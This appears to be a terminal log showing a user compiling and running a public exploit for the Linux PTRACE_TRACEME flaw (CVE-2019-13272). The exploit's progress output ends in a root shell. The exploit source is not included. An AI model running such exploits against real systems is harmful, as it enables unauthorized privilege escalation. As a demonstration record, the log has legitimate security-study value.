 wuzw@wuzw:~/TOOLS$ gcc -o cve-2019-13272 cve-2019-13272.c
wuzw@wuzw:~/TOOLS$ ./cve-2019-13272
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching policies for useful helpers ...
[.] Ignoring helper (blacklisted): /usr/lib/update-notifier/package-system-locked
[.] Ignoring helper (blacklisted): /usr/lib/xserver-xorg-video-intel-hwe-16.04/xf86-vi
deo-intel-backlight-helper
[.] Trying helper: /usr/lib/unity-settings-daemon/usd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@wuzw:/home/wuzw/TOOLS# whoami
root
root@wuzw:/home/wuzw/TOOLS#